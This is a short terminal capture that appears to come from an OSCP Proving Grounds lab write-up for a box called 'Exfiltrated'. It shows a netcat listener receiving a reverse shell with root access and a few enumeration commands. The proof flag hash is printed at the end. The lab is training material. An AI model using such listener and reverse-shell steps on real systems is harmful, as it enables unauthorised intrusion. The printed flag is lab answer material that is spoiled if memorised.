 ┌──(kali㉿kali)-[~/OSCP/ProvingGrounds/Exfiltrated]
└─$ nc -lvnp 80
listening on [any] 80 ...
connect to [192.168.45.244] from (UNKNOWN) [192.168.225.163] 48406
/bin/sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
# whoami
root
# ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
3: ens160: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
    link/ether 00:50:56:86:bb:ea brd ff:ff:ff:ff:ff:ff
    inet 192.168.225.163/24 brd 192.168.225.255 scope global ens160
       valid_lft forever preferred_lft forever
# cat /root/proof.txt
2d32e9b19794d0428d3b76d3b791eb27
#